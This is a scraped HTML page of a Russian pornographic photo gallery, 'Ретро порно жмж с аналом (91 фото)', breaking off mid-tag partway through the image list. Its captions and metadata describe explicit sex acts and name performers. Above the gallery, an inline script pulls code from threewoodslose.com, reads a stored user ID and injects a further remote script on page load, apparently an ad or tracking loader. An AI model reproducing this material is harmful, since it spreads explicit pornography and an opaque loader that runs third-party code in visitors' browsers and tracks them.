

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/41420-retro-porno-zhmzh-s-analom-91-foto.html
body_size: 18632
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Ретро порно жмж с аналом (91 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Ретро порно жмж с аналом (91 фото). -  Приват Классик порноактриса Саша Эротика.ретро.минет.анал. Рейчел Райан Винтаж анал Ретро анал с волосатыми жмж Порнографические ретро жмж Порнозвезды ретро Рейчел Райан Порнография зрелые ретро Жмж зрелые ретро порнофильмы Ретро порно жмж с аналом (91 фото) Классическая порнография Порнография">
<meta name="keywords" content="ретро, Ретро, Порнография, групповуха, чулках, порнозвезда, двумя, порнофильмы, зрелые, порноактриса, лесби, Винтаж, Групповуха, втроем, Порнографические, Мэнди, Rodox, Красивая, Классик, Красивый">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Ретро порно жмж с аналом (91 фото)">
<meta property="og:url" content="https://goliedevushki.club/41420-retro-porno-zhmzh-s-analom-91-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2023-10/1697288577_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-1.jpg">
<meta property="og:description" content="Порно - Ретро порно жмж с аналом (91 фото). -  Приват Классик порноактриса Саша Эротика.ретро.минет.анал. Рейчел Райан Винтаж анал Ретро анал с волосатыми жмж Порнографические ретро жмж Порнозвезды ретро Рейчел Райан Порнография зрелые ретро Жмж зрелые ретро порнофильмы Ретро порно жмж с аналом (91 фото) Классическая порнография Порнография">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/41420-retro-porno-zhmzh-s-analom-91-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Ретро порно жмж с аналом (91 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Ретро порно жмж с аналом (91 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288577_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-1.jpg||Эротика.ретро.минет.анал.--><img data-src="/uploads/posts/2023-10/1697288577_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-1.jpg" style="max-width:100%;" alt="Эротика.ретро.минет.анал."><div>Эротика.ретро.минет.анал.</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288618_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-2.jpg||Рейчел Райан Винтаж анал--><img data-src="/uploads/posts/2023-10/1697288618_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-2.jpg" style="max-width:100%;" alt="Рейчел Райан Винтаж анал"><div>Рейчел Райан Винтаж анал</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288606_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-3.jpg||Ретро анал с волосатыми жмж--><img data-src="/uploads/posts/2023-10/1697288606_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-3.jpg" style="max-width:100%;" alt="Ретро анал с волосатыми жмж"><div>Ретро анал с волосатыми жмж</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288570_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-4.jpg||Порнографические ретро жмж--><img data-src="/uploads/posts/2023-10/1697288570_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-4.jpg" style="max-width:100%;" alt="Порнографические ретро жмж"><div>Порнографические ретро жмж</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288551_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-5.jpg||Порнозвезды ретро Рейчел Райан--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288551_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288551_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-5.jpg" style="max-width:100%;" alt="Порнозвезды ретро Рейчел Райан"></a><div>Порнозвезды ретро Рейчел Райан</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288603_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-6.jpg||Порнография зрелые ретро--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288603_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288603_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-6.jpg" style="max-width:100%;" alt="Порнография зрелые ретро"></a><div>Порнография зрелые ретро</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288595_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-7.jpg||Жмж зрелые ретро порнофильмы--><img data-src="/uploads/posts/2023-10/1697288595_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-7.jpg" style="max-width:100%;" alt="Жмж зрелые ретро порнофильмы"><div>Жмж зрелые ретро порнофильмы</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288549_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-8.jpg|--><img data-src="/uploads/posts/2023-10/1697288549_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-8.jpg" style="max-width:100%;" alt="Ретро порно жмж с аналом (91 фото)"><div>Ретро порно жмж с аналом (91 фото)</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288537_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-9.jpg||Классическая порнография--><img data-src="/uploads/posts/2023-10/1697288537_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-9.jpg" style="max-width:100%;" alt="Классическая порнография"><div>Классическая порнография</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288582_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-10.jpg||Порнография ретро с двумя девушками--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288582_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288582_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-10.jpg" style="max-width:100%;" alt="Порнография ретро с двумя девушками"></a><div>Порнография ретро с двумя девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288542_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-11.jpg||Тони Фрэнсис ретро анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288542_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288542_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-11.jpg" style="max-width:100%;" alt="Тони Фрэнсис ретро анал"></a><div>Тони Фрэнсис ретро анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288562_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-12.jpg||Натали Вуд (Chloë des Lysses ) анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288562_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288562_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-12.jpg" style="max-width:100%;" alt="Натали Вуд (Chloë des Lysses ) анал"></a><div>Натали Вуд (Chloë des Lysses ) анал</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288549_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-13.jpg||Итальянская ретро эротика. Втроем--><img data-src="/uploads/posts/2023-10/1697288549_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-13.jpg" style="max-width:100%;" alt="Итальянская ретро эротика. Втроем"><div>Итальянская ретро эротика. Втроем</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288591_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-14.jpg||Порнография ретро с двумя девушками--><img data-src="/uploads/posts/2023-10/1697288591_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-14.jpg" style="max-width:100%;" alt="Порнография ретро с двумя девушками"><div>Порнография ретро с двумя девушками</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288543_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-15.jpg||Жмж ретро зрелые частное--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288543_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288543_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-15.jpg" style="max-width:100%;" alt="Жмж ретро зрелые частное"></a><div>Жмж ретро зрелые частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288592_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-16.jpg||Порноактриса Rodox Хельга--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288592_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288592_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-16.jpg" style="max-width:100%;" alt="Порноактриса Rodox Хельга"></a><div>Порноактриса Rodox Хельга</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288546_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-17.jpg||Жмж зрелые ретро порнофильмы--><img data-src="/uploads/posts/2023-10/1697288546_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-17.jpg" style="max-width:100%;" alt="Жмж зрелые ретро порнофильмы"><div>Жмж зрелые ретро порнофильмы</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288627_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-18.jpg||Анал жмж французское ретро--><img data-src="/uploads/posts/2023-10/1697288627_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-18.jpg" style="max-width:100%;" alt="Анал жмж французское ретро"><div>Анал жмж французское ретро</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288560_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-19.jpg||Ретро кунилингус втроем--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288560_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-19.jpg" class="highslide" target="_blank"><img 